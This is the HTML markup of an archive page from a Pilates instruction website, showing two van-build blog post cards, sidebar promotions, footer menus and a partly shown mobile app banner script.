                <a href="https://onlinepilatesclasses.com/ford-transit/nothing-a-spatula-cant-handle/"> <img width="800" height="600" src="https://onlinepilatesclasses.com/wp-content/uploads/2021/12/Ford-Transit-Van-Build-2-Thinsulate-Insulation.jpg" class="attachment-full size-full wp-post-image" alt="Ford Transit Van Build 2 - Thinsulate Insulation - Online Pilates Classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2021/12/Ford-Transit-Van-Build-2-Thinsulate-Insulation.jpg 800w, https://onlinepilatesclasses.com/wp-content/smush-webp/2021/12/Ford-Transit-Van-Build-2-Thinsulate-Insulation-300x225.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2021/12/Ford-Transit-Van-Build-2-Thinsulate-Insulation-768x576.jpg.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2021/12/Ford-Transit-Van-Build-2-Thinsulate-Insulation-600x450.jpg.webp 600w" sizes="(max-width: 800px) 100vw, 800px" style="width:100%;height:75%;max-width:800px;"  loading="lazy"/> </a>
              </div>
              <div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/ford-transit/nothing-a-spatula-cant-handle/">
                Van Build 2 &#8211; Nothing a Spatula Can&#8217;t Handle                </a></div>
            </article>
            <!-- #post-${ID} --> 
          </div>
         

                    
          
          <div class="col-lg-4 col-md-4 col-sm-12">
            <article id="post-1153950" class="post-1153950 post type-post status-publish format-standard has-post-thumbnail category-ford-transit entry">
              <div class="archivepagepostimage">
                <a href="https://onlinepilatesclasses.com/ford-transit/starting-our-ford-transit-van-build-ok-journey/"> <img width="768" height="576" src="https://onlinepilatesclasses.com/wp-content/uploads/2021/11/Ford-Transit-Joshua-Tree-CA-OnlinePilatesClasses_com.jpg" class="attachment-full size-full wp-post-image" alt="Ford Transit Joshua Tree CA - Online Pilates Classes" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2021/11/Ford-Transit-Joshua-Tree-CA-OnlinePilatesClasses_com.jpg 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2021/11/Ford-Transit-Joshua-Tree-CA-OnlinePilatesClasses_com-300x225.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2021/11/Ford-Transit-Joshua-Tree-CA-OnlinePilatesClasses_com-600x450.jpg.webp 600w" sizes="(max-width: 768px) 100vw, 768px" style="width:100%;height:75%;max-width:768px;"  loading="lazy" fetchpriority="low"/> </a>
              </div>
              <div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/ford-transit/starting-our-ford-transit-van-build-ok-journey/">
                Starting our Ford Transit Van Build&#8230; (ok, Journey)                </a></div>
            </article>
            <!-- #post-${ID} --> 
          </div>
         

                 
          <div class="archivepagepagination">   </div>

          
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
          <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section>        </div>
      </div>
    </div>
  </div>
</div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
<li id="menu-item-1267193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267193"><a href="https://onlinepilatesclasses.com/subscribe">Pilates Online Classes</a></li>
<li id="menu-item-1267194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267194"><a href="https://onlinepilatesclasses.com/product-category/a-la-carte-classes/?orderby=date">Pilates Workouts</a></li>
<li id="menu-item-1267195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267195"><a href="https://onlinepilatesclasses.com/product-category/workshops/?orderby=eventdate-desc">Pilates Workshops</a></li>
<li id="menu-item-1267196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267196"><a href="https://onlinepilatesclasses.com/product/pilates-flashcards/">Pilates Flashcards Collection</a></li>
<li id="menu-item-1267197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267197"><a href="https://onlinepilatesclasses.com/product/pilates-mat-flashcards-59-deck/">Mat Flashcards</a></li>
<li id="menu-item-1267198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267198"><a href="https://onlinepilatesclasses.com/product/pilates-reformer-flashcards/">Reformer Flashcards</a></li>
<li id="menu-item-1267199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267199"><a href="https://onlinepilatesclasses.com/product/pilates-cadillac-flashcards/">Cadillac Tower Flashcards</a></li>
<li id="menu-item-1267200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267200"><a href="https://onlinepilatesclasses.com/product/pilates-barrels-flashcards/">Barrels Flashcards</a></li>
<li id="menu-item-1267201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267201"><a href="https://onlinepilatesclasses.com/product/pilates-chairs-flashcards/">Chairs Flashcards</a></li>
<li id="menu-item-1267202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267202"><a target="_blank" href="https://onlinepilatesclasses.com/product/pilates-accessories-flashcards/">Accessories Flashcards</a></li>
</ul></div></div>
		 </div>
         <div class="col-lg-2 col-md-4 col-sm-12"> 
		  <h4>Resources</h4>	
		  <div class="footernat"> <div class="menu-resources-footer-container"><ul id="menu-resources-footer" class="menu"><li id="menu-item-1267203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267203"><a href="https://onlinepilatesclasses.com/blog/pilates-faqs/">What is Pilates?</a></li>
<li id="menu-item-1267204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267204"><a href="https://onlinepilatesclasses.com/blog/">Blog</a></li>
<li id="menu-item-1267205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267205"><a href="https://onlinepilatesclasses.com/memberships/perks/">Perks</a></li>
<li id="menu-item-1267206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267206"><a href="https://onlinepilatesclasses.com/choose-your-challenge/">Pilates Challenges</a></li>
<li id="menu-item-1267207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267207"><a target="_blank" href="https://offers.onlinepilatesclasses.com/full-body-in-15">15 Min Full Body Pilates</a></li>
<li id="menu-item-1267208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267208"><a target="_blank" href="https://offers.onlinepilatesclasses.com/lp-how-to-build-your-home-pilates-studio">Build a Home Studio</a></li>
<li id="menu-item-1267210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267210"><a href="https://c.onlinepilatesclasses.com/wp-login.php">Community</a></li>
<li id="menu-item-1267211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267211"><a target="_blank" href="https://workshops.onlinepilatesclasses.com/lp-get-pilates-cecs">Pilates CECs</a></li>
</ul></div></div>
		  </div>
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Free Pilates Tutorials</h4>	
		  <div class="footernat footernattop"> <div class="menu-pilates-footer-container"><ul id="menu-pilates-footer" class="menu"><li id="menu-item-1267212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267212"><a href="https://onlinepilatesclasses.com/free-pilates-videos/">Pilates Video Tutorials</a></li>
<li id="menu-item-1267213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267213"><a href="https://onlinepilatesclasses.com/arm-chair-exercises/">Arm Chair</a></li>
<li id="menu-item-1267214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267214"><a href="https://onlinepilatesclasses.com/c-shaper-exercises/">C-Shaper</a></li>
<li id="menu-item-1267215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267215"><a href="https://onlinepilatesclasses.com/cadillac-exercises/">Tower/Cadillac</a></li>
<li id="menu-item-1267216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267216"><a href="https://onlinepilatesclasses.com/foot-corrector-exercises/">Foot Corrector</a></li>
<li id="menu-item-1267217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267217"><a href="https://onlinepilatesclasses.com/high-chair-exercises/">High Chair</a></li>
<li id="menu-item-1267218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267218"><a href="https://onlinepilatesclasses.com/ladder-barrel-exercises/">Ladder Barrel</a></li>
<li id="menu-item-1267219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267219"><a href="https://onlinepilatesclasses.com/mat-exercises/">Mat Workout</a></li>
<li id="menu-item-1267220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267220"><a href="https://onlinepilatesclasses.com/ped-o-pul-exercises/">Ped-O-Pul</a></li>
<li id="menu-item-1267221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267221"><a href="https://onlinepilatesclasses.com/reformer-exercises/">Reformer</a></li>
<li id="menu-item-1267222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267222"><a href="https://onlinepilatesclasses.com/small-barrel-exercises/">Small Barrel</a></li>
<li id="menu-item-1267223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267223"><a href="https://onlinepilatesclasses.com/spine-corrector-exercises/">Spine Corrector</a></li>
<li id="menu-item-1267224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267224"><a href="https://onlinepilatesclasses.com/wunda-chair-exercises/">Wunda Chair</a></li>
<li id="menu-item-1267225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267225"><a href="https://onlinepilatesclasses.com/toe-corrector-exercises/">Toe Corrector</a></li>
<li id="menu-item-1288895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288895"><a href="https://onlinepilatesclasses.com/2x4-exercises/">2&#215;4</a></li>
<li id="menu-item-1288896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288896"><a href="https://onlinepilatesclasses.com/breath-a-cizer-exercises/">Breath-a-Cizer</a></li>
<li id="menu-item-1288897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288897"><a href="https://onlinepilatesclasses.com/guillotine-exercises/">Guillotine</a></li>
<li id="menu-item-1288898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288898"><a href="https://onlinepilatesclasses.com/light-weights-exercises/">Light Weights</a></li>
<li id="menu-item-1288899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288899"><a href="https://onlinepilatesclasses.com/magic-circle-exercises/">Magic Circle</a></li>
<li id="menu-item-1288900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288900"><a href="https://onlinepilatesclasses.com/marble-exercises/">Marble</a></li>
<li id="menu-item-1288901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288901"><a href="https://onlinepilatesclasses.com/pencil-exercises/">Pencil</a></li>
<li id="menu-item-1288902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288902"><a href="https://onlinepilatesclasses.com/push-up-devices-exercises/">Push Up Devices</a></li>
<li id="menu-item-1288903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288903"><a href="https://onlinepilatesclasses.com/sand-bag-exercises/">Sand Bag</a></li>
<li id="menu-item-1288904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288904"><a href="https://onlinepilatesclasses.com/squishy-ball-exercises/">Squishy Ball</a></li>
<li id="menu-item-1288905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288905"><a href="https://onlinepilatesclasses.com/towel-exercises/">Towel</a></li>
<li id="menu-item-1288906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288906"><a href="https://onlinepilatesclasses.com/wall-exercises/">Wall</a></li>
</ul></div></div>
		  </div>
		  
	          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Company</h4>	
		  <div class="footernat"> <div class="menu-company-footer-container"><ul id="menu-company-footer" class="menu"><li id="menu-item-1267226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267226"><a href="https://onlinepilatesclasses.com/about/">About Us</a></li>
<li id="menu-item-1267228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267228"><a target="_blank" href="https://lesleylogan.co/podcast">Podcast</a></li>
<li id="menu-item-1267229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267229"><a target="_blank" href="https://lesleylogan.co/elevate">Pilates Mentorship</a></li>
<li id="menu-item-1267230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267230"><a target="_blank" href="https://crowsnestretreats.com/">Retreats</a></li>
<li id="menu-item-1267231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267231"><a target="_blank" href="https://profitablepilates.com/fitness-business-coaching">Business Coaching</a></li>
<li id="menu-item-1268517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268517"><a target="_blank" href="https://opc.onlinepilatesclasses.com/media-kit/">Media Kit</a></li>
</ul></div></div>
		  </div>	  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4>Help</h4>	
		  <div class="footernat"> <div class="menu-help-footer-container"><ul id="menu-help-footer" class="menu"><li id="menu-item-1267232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267232"><a href="https://onlinepilatesclasses.com/help/">Help</a></li>
<li id="menu-item-1267233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267233"><a href="https://onlinepilatesclasses.com/contact/">Contact Us</a></li>
<li id="menu-item-1267234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267234"><a target="_blank" href="https://affiliates.onlinepilatesclasses.com/">Affiliates</a></li>
<li id="menu-item-1267235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267235"><a href="https://onlinepilatesclasses.com/sitemap/">Sitemap</a></li>
</ul></div></div>
		  </div>		  
		  
		  
          <div class="col-lg-2 col-md-4 col-sm-12">
		  <h4><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" class="mailchimllogo" loading="lazy" fetchpriority="low"></h4>	
		  <div class="footernat"> <p>Most fitness programs promise all the things, but actually deliver a whole lot less.</p> 
		  
		  <a class="footerlogo" href="https://onlinepilatesclasses.com/subscribe/" target="_blank"> <img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/checkout.png" alt="online pilates classes official logo"  class="mailchimllogo" loading="lazy" fetchpriority="low"></a> 
		  
		  </div>
		  </div>		  
    </div>
    

  </div>
</div>



<div class="container-fluid opc_Footer opc_Footer2  footerhide">
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomlogo">
      <div class="col-lg-12 col-md-12 col-sm-12">
          
          
          <ul class="socialfooter newfooterbottomlogo">
          
             <li><a href="https://asthecrowsfly.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
             <li><a href="https://lesleylogan.co/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo2.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
         <li><a href="https://profitablepilates.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://onlinepilatesclasses.com/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/fo-logo1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
        
         
          
         
      </ul>
          
        
      </div>

      
   
      
      
    </div>

  </div>  
    
    
    
    
    
    
  <div class="container">
  
    <div class="row align-items-center  newfooterbottom">
      <div class="col-lg-5 col-md-5 col-sm-12">
          
          
          <ul class="socialfooter appslinks">
          <li><a href="https://apps.apple.com/us/app/onlinepilatesclasses-com/id6447438943" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/app.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://play.google.com/store/apps/details?id=vyten.onlinepilates" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/goo.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>
          
        
      </div>
      <div class="col-lg-2 col-md-2 col-sm-12">

      </div>
      
      
        <div class="col-lg-5 col-md-5 col-sm-12">
          
          
<ul class="socialfooter socialfooternew">
          <li><a href="https://www.facebook.com/onlinepilatesclasses" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s1.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.instagram.com/lesley.logan/?hl=en" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s3.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
          <li><a href="https://www.linkedin.com/company/online-pilates-classes/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s4.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
           <li><a href="https://www.youtube.com/channel/UCjogqXLnfyhS5VlU4rdzlnQ" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s5.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
            <li><a href="https://www.pinterest.com/onlinepilatesclasses/" target="_blank"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/s6.png" alt="online pilates classes official logo" width="100%;" loading="lazy" fetchpriority="low"></a></li>
      </ul>      
          
          
      </div>    
      
      
    </div>

  </div>

  <div class="container">
  
    <div class="row align-items-center  newfooterbottom newfooterbottomcopy">
      <div class="col-lg-6 col-md-6 col-sm-12">
          
          <p> © 2026 Online Pilates Classes LLC, All Rights Reserved.</p>
          
        
      </div>

      
       <div class="col-lg-6 col-md-6 col-sm-12">
          
          
      <ul class="socialfooterlinks">
          <li><a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/" target="">Privacy Policy</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/terms-and-conditions/" target="">Terms & Conditions</a></li>
          <li><a href="https://onlinepilatesclasses.com/terms/refund-policies/" target="">Refund Policies</a></li>
          <li><a href="https://onlinepilatesclasses.com/cookie-policy/" target="">Cookie Policy</a></li>
      </ul>   
        
      </div>     
   
      
      
    </div>

  </div>
  

  
</div>

</div>
<!-- #page -->
</div>
</div>



</div>


<script type="text/javascript">
        jQuery(document).ready(function() {
            jQuery( ".Filterbtn" ).click(function() {
    jQuery("#block-2").toggleClass('new_class');
});
  });
    </script>
   
<!-- <style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css'>


#smartbanner .sb-close:active { font-size:13px; color:#aaa; }








#smartbanner .sb-button:active, #smartbanner .sb-button:hover { background:-webkit-linear-gradient(top, #dcdcdc 0%,#efefef 100%); }





#smartbanner.android .sb-close:active { color:#eee; }




#smartbanner.android .sb-button:active, #smartbanner.android .sb-button:hover { background: none; }
#smartbanner.android .sb-button:active span, #smartbanner.android .sb-button:hover span { background:#2AC7E1; }
</style>
<link rel="stylesheet" href="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.css" type="text/css" rel="stylesheet" data-origin-href="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.css" onload="this.onload=null;this.rel='stylesheet';this.media='all';"> -->

   <script src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/jquery.smartbanner.min.js" data-origin-src="https://cdnjs.cloudflare.com/ajax/libs/jquery.smartbanner/1.0.0/jquery.smartbanner.min.js"></script> 
    
     <script type="text/javascript">
      jQuery(document).ready(function() {
      jQuery(function() { 
          
          
jQuery.smartbanner({
  title: 'Free OPC Mobile App', // What the title of the app should be in the banner (defaults to <title>)
  author: null, // What the author of the app should be in the banner (defaults to <meta name="author"> or hostname)
  price: 'FREE', // Price of the app
  appStoreLanguage: 'us', // Language code for App Store
  inAppStore: 'Classes and Tutorials', // Text of price for iOS
  inGooglePlay: 'Classes and Tutorials', // Text of price for Android
  inAmazonAppStore: 'Classes and Tutorials',
  inWindowsStore: 'Classes and Tutorials', // Text of price for Windows
  GooglePlayParams: null, // Aditional parameters for the market
  icon: null, // The URL of the icon (defaults to <meta name="apple-touch-icon">)
  iconGloss: null, // Force gloss effect for iOS even for precomposed
  url: null, // The URL for the button. Keep null if you want the button to link to the app store.
  button: 'FREE DOWNLOAD', // Text for the install button
  scale: 'auto', // Scale based on viewport size (set to 1 to disable)
  speedIn: 300, // Show animation speed of the banner
  speedOut: 400, // Close animation speed of the banner
  daysHidden: 15, // Duration to hide the banner after being closed (0 = always show banner)
  daysReminder: 90, // Duration to hide the banner after "VIEW" is clicked *separate from when the close button is clicked* (0 = always show banner)
  force: null, // Choose 'ios', 'android' or 'windows'. Don't do a browser check, just always show this banner
  hideOnInstall: true, // Hide the banner after "VIEW" is clicked.
  layer: false, // Display as overlay layer or slide down the page
  iOSUniversalApp: true, // If the iOS App is a universal app for both iPad and iPhone, display Smart Banner to iPad users, too.      
